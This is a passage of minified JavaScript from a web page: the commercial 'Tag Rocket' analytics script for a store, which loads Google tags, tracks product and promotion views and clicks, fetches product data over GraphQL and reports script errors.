Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (h): '+s,T.teh);T.teh.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.19 h '+e,message:'h '+e,app_version:'3.46.19',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.tah('Header Script Missing');else if(!T.tss)T.tah('Header Script Failure1');else if(!T.ts)T.tah('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.tah('Footer Script Missing');else if(!T.tm)T.tah('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}}(window,document)</script>
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-second" nonce="">
/*
    Web Site Advantage: Tag Rocket App Head [1.94.77021]
    https://bigcommerce.websiteadvantage.com.au/tag-rocket/
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tss=1;T.tags='gads|pinterest';T.scc='US-OH';T.seu='false';T.l='';var eet=new Date,eei=0,eer=0,eea='G-7XTJM93TLW';T.ec=function(){gtag.apply(null,arguments)};T.a=function(s,e,c,o){try{if(!eei){eei=1;if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)}}T.ec('config',eea,{groups:'TagRocketErrorTracking',send_page_view:false})}if(!eer){eer=1;T.ct=c;if(w.console)console.error('Tag Rocket: '+s+': '+e,o||'');T.ct=1;var z = e?e.substring(0,255):'-missing-';T.ec('event','app_error',{send_to:eea,scope:s,description:s+' 3.46.19 '+z,message:z,app_version:'3.46.19',automatic:1,tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});eer=0}}catch(x){try{T.ec('event','app_error',{send_to:eea,scope:'AppErrorError',description:'3.46.19 '+x,message:''+x,app_version:'3.46.19',tag_rocket_version:'1.94',pagedatetime:eet.toISOString(),datetime:new Date().toISOString(),ua:navigator.userAgent,tags:T.tags,timesinceload:new Date-eet,environment:'Production'});}catch(y){}}};T.eq=T.eq||[];if(w.addEventListener){w.addEventListener('error',function(){T.ef.apply(T,arguments)},{passive:!0,capture:!1});}else if(w.attachEvent){w.attachEvent('onerror',function(){T.ef.apply(T,arguments)});}if(!T.ef){T.ef=function(){T.eq.push(arguments)}};if(!T.cf){T.cq=T.cq||[];T.cf=function(){T.cq.push(arguments)};if(w.console){T.ce=console.error;console.error=function(){T.ce.apply(console,arguments);T.cf.apply(T,arguments)}}};try{T.dq='NewPromotionsAdded';T.dI=[];T.dJ=0;T.bN=function(){T.dH(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.aB(c,T.au)=='promotion'&&T.aA(c,'found')){T.dI.push(c)}T.e(T.dF(c,"["+T.au+"='promotion']"),function(e){if(T.aA(e,'found')){T.dI.push(e)}})})});if(T.ak(T.dI)&&!T.dJ){T.A(function(){T.dJ=T.af(function(){T.dJ=0;T.f(T.dq,{elements:T.dI});T.dI=[];},100,'New Promotions Added')})}});};T.dB=[];T.dC=0;T.dD=function(a){T.e(a,function(b){if(T.aB(b,T.au)=='list'&&T.dE(b)&&T.aA(b,'found')){T.dB.push(b)}T.e(T.dF(b,"["+T.au+"='list']"),function(c){if(T.dE(c)&&T.aA(c,'found')){T.dB.push(c)}})})};T.dG=function(){T.A(function(){if(T.ak(T.dB)){if(T.dC)T.dw(T.dC);T.dC=T.af(function(){T.f(T.cu,{elements:T.dB});T.dB=[];T.dC=0},500,'New Products Added')}})};T.bM=function(e){T.dH(function(f){f.forEach(function(g){T.dD(g.addedNodes);});T.dG();},e||d.body)};T.cu='NewProductsAdded';T.P='UserDataUpdated';T.dF=function(a,b){if(!a.querySelectorAll)return[];var c=a.querySelectorAll(b);if(Array.from)return Array.from(c);else return c};T.at=function(a){return T.dF(d,a)};T.dE=function(a){var b=T.aB(a,T.av);return b&&!isNaN(parseInt(b,10))};T.ca=function(a){return typeof a!=='undefined'&&a!==null};T.w=function(a){return a===0||(T.ca(a)&&a!==''&&!isNaN(a))};T.dQ=function(a){var b=String.fromCodePoint;if(b){return b(a)}return ''};T.dP=function(a,b,c){var e=[].slice.call(a).map(function(f){if(c||typeof(f)==='function')return f;try{return T.W(f)}catch(g){if(Array.isArray(f)){return [].concat(f)}else return f}});if(T.ak(e)){e[0]=T.dQ(b)+' %cTag Rocket: %c'+e[0];e.splice(1,0,'color:none;');e.splice(1,0,'color:#28a300;')}return e};T.bx=function(){if(w.console)console.warn.apply(console,T.dP(arguments,0x1F6A8,1))};T.bY=function(){if(w.console)console.error.apply(console,T.dP(arguments,0x26A0,1))};T.cj=function(a,b,c,e){var f,g=function(h){if(h>=T.ak(a))c&&c();else T.af(function(){T.t('SB95',function(){f=b(a[h],h);if(typeof f!=='undefined')c&&c(f);else g(h+1)},1)},0,'Yield '+h+' '+e);};g(0)};T.e=function(a,b){var c,e,f=T.ak(a);if(a&&f)for(c=0;c<f;c++){e=b(a[c],c);if(typeof e!=='undefined')return e}};T.cJ=function(a,b){if(a&&T.ak(a))for(var c=0;c<T.ak(a);c++){if(a[c]===b)return true}};T.dL=function(a,b,c){a.setAttribute(b,c)};T.p=function(a,b,c){if(T.ca(c)&&c!=='')a[b]=c};T.bI=function(a,b){if(!b||!a)return a;var c=b.split('.'),e=a[c.shift()];return T.bI(e,c.join('.'))};T.t=function(a,b,c,e){try{c&&b.apply(this,e)}catch(f){T.a(a,''+f,1,f)}};T.aD=function(a,b,c,e){var f=function(){T.t.call(this,'SB24',c,1,arguments)};if(b==T.ai&&d.readyState!="loading"){T.af(f,0,T.ai)}else{e=e||{};if(!T.ca(e.passive)){e.passive=!0;}a.addEventListener&&a.addEventListener(b,f,e)||a.attachEvent&&a.attachEvent('on'+b,f)}};T.ah=function(a,b){T.aD(w,a,function(a){if(!b.done){b.done=1;b(a)}},{once:!0})};T.bn=function(a,b){try{return JSON.stringify(a,b)}catch(c){throw ''+T.bn.caller+' '+c}};T.bt=function(a){return a&&JSON.parse(a)};T.W=function(a){return T.bt(T.bn(a))};T.cG=function(a){return T.bn(a)=='{}'};T.cP=function(a){var b=Object(a),c,e,f,g=arguments;for(c=1;c<g.length;c++){e=g[c];if(e!=null){for(f in e){if(Object.prototype.hasOwnProperty.call(e,f))b[f]=e[f];}}}return b;};T.ak=function(a){return a.length};T.aI=function(a){try{if(!localStorage||T.dO)return !1;return localStorage.removeItem(a)}catch(b){T.a('SB63','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dO=!0}};T.aG=function(a){try{if(!localStorage||T.dO)return !1;return localStorage.getItem(a)}catch(b){T.a('SB61','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,b);T.dO=!0}};T.aH=function(a,b){try{if(!localStorage||T.dO)return !1;localStorage.setItem(a,b)}catch(c){T.a('SB60','Incognito Safari has blocked localStorage. This stops us tracking things like add to cart events',1,c);T.dO=!0}};T.X=function(a){var b=d.cookie.match(new RegExp('(^| )'+a+'=([^;]+)')),c=b&&unescape(b[2])||'';return c=='deleted'?'':c};T.bE=function(a){var b=w.performance;return b&&b.getEntriesByType&&b.getEntriesByType(a)};T.J=function(a,b,c){return (a||'').replace(b,c||'')};T.O=function(a){return (a||'').trim().toLowerCase()};T.an=function(a){return T.J(T.J(T.O(a),/([^a-z0-9 _])/g),/ +/g,'_')};T.cZ=function(a,b){return a.indexOf(b)>=0};T.dd=function(a,b){b=b||255;if(!a)return '(missing)';a=T.J((''+a).trim(),/ *(\r\n|\n|\r) */gm,' ');if(T.ak(a)<=b)return a;return a.substring(0,b-3)+'...'};T.cb=function(a,b){var c='00',e='33';switch(b){case 'AU':c='0011';e='61';break;case 'US':case 'CA':c='011';e='1';break;case 'GB':c='011';e='44';break;case 'IT':c='00';e='39';break;}a=T.J(a,/[^\d+]+/g);if(c)a=T.J(a,new RegExp('^'+c),'+');if(a[0]!='+'&&e){a='+'+T.J(e+a,/^0/);}return a};T.aC=function(a,b){return a.hasAttribute(b)};T.aB=function(a,b){if(a.getAttribute)return T.dd(a.getAttribute(b))};T.aA=function(a,b){var c='data-tagrocket-'+b;if(T.aC(a,c))return 0;T.dL(a,c,'1');return 1};T.aM=function(a,b,c,e){var f=setInterval(function(){T.t(a,function(){try{c()}catch(g){if(b)clearInterval(f);throw g}},1)},e);return f};T.bK=function(a,b,c,e){if(a)T.dw(a);return T.af(b,c,e)};T.dw=function(a){clearTimeout(a)};T.af=function(a,b,c){return setTimeout(a,b,'Tag Rocket '+(c||''))};T.aS=function(a,b,c){T.cW('query getCartMetafields{site{cart{metafields(namespace:"bc_storefront" keys:["'+b+'"]){edges{node{entityId}}}}}}',function(e,f){T.t('SB82',function(){if(e>0){var g='createCartMetafield',h='',i=T.bI(f,'data.site.cart.metafields.edges');if (i&&i.length){g='updateCartMetafield';h=' metafieldEntityId:'+i[0].node.entityId}T.cW('mutation '+g+'{cart{'+g+'(input:{cartEntityId:"'+a+'" data:{key:"'+b+'" value:"'+T.bn(c).replace(/"/g,'\\"')+'"}'+h+'}){metafield{id entityId key value}errors{...on Error{message}}}}}',function(e,j){T.t('SB83',function(){if(e>0){}},1)})}},1)})};T.dM=function(a){T.bR.appendChild(a)};T.dN=function(a,b,c){if(d.querySelector('link[rel="preload"][href="'+a+'"]'))return;c=c||{};c.rel='preload';c.href=a;if(T.bV)c.nonce=T.bV;c.as=b;T.dK('link',c)};T.dK=function(a,b,c){b=b||{};if(b.onvisible&&d.hidden){T.ah('visibilitychange',function(){T.dK(a,b,c)});return};var e=d.createElement(a),f;if(b.id&&d.getElementById(b.id))return;for(var g in b){T.dL(e,g,b[g])}e.onload=e.onreadystatechange=function(){f=e.readyState;if(!f||f=='loaded'||f=='complete'){if(c)c();c=null}};T.dM(e);return e};T.cS=function(){};T.cB=function(a){T.dK('style',{type:'text/css'}).appendChild(d.createTextNode(a));};T.Q=function(a,b,c){b=b||{};b.src=a;if(!T.ca(b.async))b.async=!0;if(T.bV)b.nonce=T.bV;if(!T.ca(b.onvisible))b.onvisible=!0;if(T.pageType!='orderconfirmation'||T.b.updated){T.dK('script',b,c)}else{T.o(T.P,function(){T.dK('script',b,c)})}};T.dg=function(a){if(T.aC(a,'data-list-name'))return T.aB(a,'data-list-name');if(a.parentElement)return T.dg(a.parentElement)};T.bX=function(a){var b=w.location.href.match(new RegExp('[?&]'+a+'=([^&]*)'));return decodeURIComponent(b&&b[1]||'')};T.dH=function(a,b,c){if(w.MutationObserver)T.ah(T.ai,function(){c=c||{childList:!0,subtree:!0};b=b||d.body;if(!b)throw 'no target';new MutationObserver(a).observe(b,c)})};T.dq='NewPromotionsAdded';T.dI=[];T.dJ=0;T.bN=function(){T.dH(function(a){a.forEach(function(b){T.e(b.addedNodes,function(c){if(T.aB(c,T.au)=='promotion'&&T.aA(c,'found')){T.dI.push(c)}T.e(T.dF(c,"["+T.au+"='promotion']"),function(e){if(T.aA(e,'found')){T.dI.push(e)}})})});if(T.ak(T.dI)&&!T.dJ){T.A(function(){T.dJ=T.af(function(){T.dJ=0;T.f(T.dq,{elements:T.dI});T.dI=[];},100,'New Promotions Added')})}});};T.dB=[];T.dC=0;T.dD=function(a){T.e(a,function(b){if(T.aB(b,T.au)=='list'&&T.dE(b)&&T.aA(b,'found')){T.dB.push(b)}T.e(T.dF(b,"["+T.au+"='list']"),function(c){if(T.dE(c)&&T.aA(c,'found')){T.dB.push(c)}})})};T.dG=function(){T.A(function(){if(T.ak(T.dB)){if(T.dC)T.dw(T.dC);T.dC=T.af(function(){T.f(T.cu,{elements:T.dB});T.dB=[];T.dC=0},500,'New Products Added')}})};T.bM=function(e){T.dH(function(f){f.forEach(function(g){T.dD(g.addedNodes);});T.dG();},e||d.body)};T.cu='NewProductsAdded';T.dA='PromotionsVisible';T.dp=function(a){T.ar(T.dA,a)};T.ao=function(a,b){var c,e=[];T.e(a.infos||a.items||a,function(f){c=f.product||f;if(!c.completed){e.push(c);}});if (T.ak(e)&&T.bX('showHidden')!='true'){T.a('SB55e',''+T.ak(e)+' incomplete products on '+b+' '+e[0].productId+' '+e[0].name,1,e);}};T.dk=function(a,b){var c="["+T.au+"='list']["+T.av+"='"+a+"']";if(b)c="[data-list-name='"+T.J(b,/['"\\]/g,'\\$&')+"'] "+c;return d.querySelector(c)};T.n='ProductsVisible';T.dm=function(a,b){if(T.aq||T.bH)a.search=T.aq||T.bH;T.ao(a,T.n);T.cm(T.n,a,b)};T.dx=function(a){T.t('SB19b',function(){var b,c={},e;T.e(a,function(f){if(!f.seen){f.seen=1;b=f.callback.name+f.id;if(!c[b])c[b]=[];c[b].push(f)}});for(var g in c){e=c[g][0];e.callback({infos:c[g],list:e.list})}},1)};T.dz=0;T.dy=[];T.ds=function(a){a.visibleTime=0;if(!T.ca(a.minVisibleTime))a.minVisibleTime=2000;var b,c=new IntersectionObserver(function(e){if(e[0].isIntersecting){a.lastVisible=new Date;a.trigger='visible';b=T.af(function(){c.disconnect();T.dy.push(a);if(T.dz)return;T.dz=T.af(function(){T.dz=0;if(T.ak(T.dy)){T.dx(T.dy);T.dy=[];}},1000,'Visible Ticking')},a.minVisibleTime-a.visibleTime,'On First Visible')}else{if(b)T.dw(b);if(a.lastVisible){a.visibleTime+=new Date-a.lastVisible;a.lastVisible=0}}},{threshold:[0.5]});c.observe(a.e)};T.du=[];T.dv=0;T.dt=function(a){T.du.push(a)};T.bO=function(){T.t('SB18',function(){var b,c,e=0,f=1,g=function(a){if(a.seen)return false;if(a.e&&a.e.getBoundingClientRect){try{b=a.e.getBoundingClientRect()}catch(h){}if(b){return b.top>-b.height/2&&b.left>-b.width/2&&b.bottom-b.height/2<=(w.innerHeight||d.documentElement.clientHeight)&&b.right-b.width/2<=(w.innerWidth||d.documentElement.clientWidth)}}return a.percent<T.dv},i=function(j,k){if(!k&&c)return;T.dw(c);c=T.af(function(){c=0;T.t('SB18a',function(){l()},1)},j,'Scroll Tick '+k)} ,l=function(){var m=[],n=1,o,p,q,r=d.body,s=d.documentElement;q=w.pageYOffset,p=w.innerHeight;if(r&&r.scrollHeight){if(f==1)f=r.scrollHeight;if(s.clientHeight)n=s.clientHeight;if(q&&p)n=q+p;}o=n/f;if(o>T.dv){T.dv=o;e=n;T.t('SB18b',function(){T.e(T.du,function(a){a.trigger='scroll '+o;if(g(a)&&T.ak(m)<=5)m.push(a)});if(T.ak(m)){T.dx(m);i(5500,1)}},1);}};T.aD(d,'scroll',function(){i(1000,0);});T.ah('load',function(){l()})},1);};T.dn=function(a){if(a.e&&('IntersectionObserver' in window)){T.ds(a)}else{T.dt(a)}};T.dr=function(a,b,c,e){if(!w._bcCsrfProtectionPatched&&e<10){T.af(function(){T.dr(a,b,c,e+1)},100,'XMLHttpRequest Wait '+e)}else{var f=new XMLHttpRequest();e=e||1;f.onreadystatechange=function(){if(this.readyState==4){if(this.status!=200){if(e<12){T.af(function(){T.dr(a,b,c,e+1)},1000,'XMLHttpRequest Retry '+e)}else{T.a('SB36','Request Failed after '+e+' attempts : '+a+' '+this.status,1,f);b(0,this.status)}}else{b(1,f.responseText?T.bt(f.responseText):'-missing-')}}};f.open(c?'POST':'GET',a,true);f.withCredentials=true;f.setRequestHeader('Content-type','application/json');if(c){f.setRequestHeader('Authorization','Bearer '+T.bW);f.send(T.bn({query:c}))}else{f.send()}}};T.cK=function(a,b,c,e){if(T.cZ(w.location.href,'googleusercontent.com')){c(0,'googleusercontent.com')}else{e=e||1;b=b||{};if(!w._bcCsrfProtectionPatched&&e<10){T.af(function(){T.cK(a,b,c,e+1)},100,'Fetch Wait '+e)}else{w.fetch(a,b).then(function(f){if(f.ok){f.text().then(function(g){var h;try{h=T.bt(g)}catch(i){throw 'JSON parse error '+i+' '+a}try{c(h?1:0,h||'-empty-')}catch(i){throw 'onComplete error '+i+' '+a}})}else{if(e<12){T.af(function(){T.cK(a,b,c,e+1)},1000*e,'Fetch '+e)}else{T.a('SB30','Fetch '+e+' Last Fail '+a+' '+f.status,1,f);try{c(0,f.status)}catch(i){T.a('SB30b','Fetch '+a+' onComplete '+(j.message||j),1,j)}}}}).catch(function(j){if(!j.message||!j.message.match(/^(cancel|annul|brochen|NetworkError when|Failed to fetch|취소됨)/)){if(e<12){T.af(function(){T.cK(a,b,c,e+1)},1000,'Fetch Error '+e+1)}else{T.a('SB29','Fetch '+e+' Last Error '+a+' '+(j.message||j),1,j);c(0,j.message||j)}}else c(-1,j.message||j)})}}};T.cW=function(a,b){var c='/graphql';if(w.fetch){T.cK(c,{method:'POST',credentials:'same-origin',headers:{'Content-Type':'application/json',Authorization:'Bearer '+T.bW},body:T.bn({query:a})},b)}else{T.dr(c,b,a)}};T.aP=function(a,b){if(w.fetch){T.cK(a,{credentials:'include'},b)}else{T.dr(a,b)}};T.ay=function(){T.o(T.dq,function(a){T.aw(T.ax(a.elements))})};T.aw=function(a){T.e(a,function(b){if(!b.e)b.e=d.querySelector("["+T.au+"='promotion']["+T.av+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.aA(b.e,'registered')){T.dn({se: T.dl,id:'',e:b.e,promotion:b,percent:c,callback:T.dp});T.aD(b.e,'click',function(){T.ar(T.do,b)})}}else{T.dn({se: T.dl,id:'',e:b.e,promotion:b,percent:c,callback:T.dp})}})};T.do='PromotionClicked';T.dj=0;T.am=function(a,b){T.dj++;T.e(a.items,function(c,e){if(!b||T.cJ(b,c)){c.e=c.e||T.dk(c.productId,a.listName);var f={se: T.dl,id:T.dj,e:c.e,product:c,list:a};if(c.e){if(T.aA(c.e,'registered')){f.callback=T.dm;f.percent=e/T.ak(a.items);T.dn(f);T.aD(c.e,'click',function(){if(!f.seen)T.dm({infos:[f],list:a});T.ar(T.di,f);})}}else{f.callback=T.dm;f.percent=e/T.ak(a.items);T.dn(f);}}})};T.di='ProductClicked';T.ax=function(a){var b,c,e,f,g=[];if(!a)a=T.at("["+T.au+"='promotion']["+T.av+"]");T.e(a,function(h){b=T.aB(h,T.av);c=T.aB(h,'data-name');e=T.aB(h,'data-position');f={e:h};if(b)f.id=parseInt(b,10);if(c)f.name=c;if(e)f.location=e;g.push(f)});return g};T.as=function(a){var b,c,e=[],f=T.df(e,a);if(T.ak(e)){T.al({reason:'List',items:e},function(g){for(b in f){c=f[b];if(T.bP)c.category=T.bP;T.am(c,g.items)}})}};T.de=[];T.df=function(a,b){var c,e,f,g,h,i={},j,k,l,m,n,o,p=['{','blogid','pageid','categoryid','ssib'],q='data-tagrocket-searchprovider';T.e(b,function(r){j=T.dg(r)||'Page: '+T.bQ;c=j.split(':')[0].trim();m=j;if(T.cZ(m,':'))m=m.split(':')[1].trim();i[j]=i[j]||{id:T.an(j),type:c,listName:j,name:m,items:[]};n=T.de[j]||0;f=T.aB(r,T.av);e=T.aB(r,'data-product-price');l=T.aB(r,'data-product-category');g=T.aB(r,'data-name');h=T.aB(r,'data-product-brand');o=T.aB(r,'data-position');k={e:r,index:n};if(f)k.productId=parseInt(f,10);if(isNaN(k.productId)){if(!T.dh&&f&&p.some&&p.some(function(m){f.indexOf(m)!=0})){T.dh=1;T.a('SB43','Page contains invalid '+T.av+' value: '+f,1,r)}}else{T.aA(r,'found');if(T.w(e))k.price=parseFloat(e);if(l)k.category={path:l,breadcrumbs:[l]};if(T.aC(r,q))k.searchprovider=T.aB(r,q);if(T.j)k.currency=T.j;if(!isNaN(o))k.index=parseInt(o,10)-1;T.de[j]=n+1;a.push(k);i[j].items.push(k)}});return i};T.bm=function(a){var b='(unknown)';if(a&&a.nodeName){b=T.O(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.ak(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.bm(a.parentElement)+'>'+b;return b}};T.r=function(a,b){if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.E='GetValue';T.getProductId=function(a,b,c,e,f){var g={destination:a,type:b,item:c,itemGroupIdFormat:e,itemIdFormat:f},h=(c.isVariant&&f?f:e);if(c.type=='giftCertificate'){g.value=c.type}else{if(h.length>0)g.value=T.J(T.J(T.J(T.J(T.J(T.J(T.J(T.J(T.J(T.J(T.J((T.e(h.split('||'),function(i){if((!T.cZ(i,'[[psku]]')||c.productSku)&&(!T.cZ(i,'[[pmpn]]')||c.productMpn)&&(!T.cZ(i,'[[pupc]]')||c.productUpc)&&(!T.cZ(i,'[[pgtin]]')||c.productGtin)&&(!T.cZ(i,'[[vname]]')||c.variantName)&&(!T.cZ(i,'[[vid]]')||c.variantId)&&(!T.cZ(i,'[[vsku]]')||c.variantSku)&&(!T.cZ(i,'[[vmpn]]')||c.variantMpn)&&(!T.cZ(i,'[[vupc]]')||c.variantUpc)&&(!T.cZ(i,'[[vgtin]]')||c.variantGtin))return i})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)}return T.f(T.E,g).value};T.bc=function(a){T.b.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cb(b.phone,b.countryCode));T.p(T.b,'email',T.O(b.email));T.p(T.b,'phone',b.phone);T.p(T.b,'first_name',b.firstName);T.p(T.b,'last_name',b.lastName);T.p(T.b,'street',b.address1);T.p(T.b,'city',b.city);T.p(T.b,'state',b.stateOrProvince);T.p(T.b,'postal_code',b.postalCode);T.p(T.b,'country_code',b.countryCode);if(b.address2)T.b.street=(T.b.street?T.b.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.ar(T.P,T.b);};T.P='UserDataUpdated';T.cX=function(a,b){if(a.variants.edges){return T.e(a.variants.edges,function(c){if(c.node.entityId==b)return c.node})}};T.cY=function(a){var b='',c;T.e(a.options.edges,function(e,f){c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,function(g){b+=' '+g.node.label})});return b};T.cU='ProductDataGathered';T.cV='CartDataGathered';T.al=function(a,b){T.t('SB26c',function(){var c=a.cart,e,f,g,h,i=[],j=[],k=T.bX('showHidden')=='true',l=function(i){a.requests++;var m=i.slice(0,25),n=j.filter(function(o){return T.cJ(m,o.p)&&!T.cJ(n,o.v)}).map(function(o){return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bn(h)+'){'}else{f+='products(first:25 entityIds:'+T.bn(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.ak(n)){if(T.ak(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.ak(n),1,n);f+='variants(first:250 entityIds:'+T.bn(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';f+='customFields(first:50){edges{node{name value}}}';if(!h)f+='}}';f+='}}}';T.cW(f,function(p,q){T.t('SB32',function(){if(p>0){if(q.errors&&T.ak(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,function(o){var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=T.bI(q,'data.site.product');y=T.bI(q,'data.site.id.sku');z=T.bI(q,'data.site.id.mpn');aa=T.bI(q,'data.site.id.upc');ab=T.bI(q,'data.site.id.gtin');delete o.productSku}else{ac=T.bI(q,'data.site.products.edges');if(!ac)T.a('SB32x',T.bn(q),1,q);x=T.e(ac,function(ae){if(!ae||!ae.node)T.a('SB32z',T.bn(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.J(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.bT+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.cX(x,ap);if(ad){if(ad.options)o.variantName=T.cY(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;o.customFields=T.bI(x,'customFields.edges').map(function(ae){return ae.node});v=T.bI(x,'twoVariants.edges');if(T.ak(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.ak(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.ak(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=T.bI(x,'categories.edges');T.e(t,function(aq){if(!aq||!aq.node){T.a('SB32c',T.bn(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=T.bI(aq,'node.breadcrumbs.edges');if(!u){T.a('SB32b',T.bn(t),1,t)}else{T.e(u,function(ar){s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.ak(m)+',ok='+p+',status='+q,1,m)}if(T.ak(i)>25){l(i.slice(25))}else{if(p>0&&!c&&!T.cZ(w.location.href,'translate.goog')){var as=[];T.e(e,function(o){if(!o.completed)as.push(o)});if(T.ak(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.ak(as)+' out of '+T.ak(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bn(q),1,q)}}if(a.reason==T.v&&T.ak(e)&&!e[0].variantId&&T.da)e[0].variantId=T.da;T.A(function(){delete a.cart;T.f(T.cU,a);if(c){c.items=a.items;delete a.items;a.cart=c;T.f(T.cV,a);a.items=a.cart.items}b(a)})}},1)})};if(a.reason==T.v){g=T.bX('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),function(au){if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.w(au.price))au.price=au.salePrice;if(!T.w(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bn(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.j&&!c.currency)c.currency={code:T.j};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map(function(ba){return ba.code}).join(', ')}T.e(e,function(o){var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.cJ(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.ak(i)){T.A(function(){b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',function(){var a=T.bI(w,'prototype'),b=T.bI(a,'send'),c=T.bI(a,'open'),e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.aD(h,'readystatechange',function(){if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return 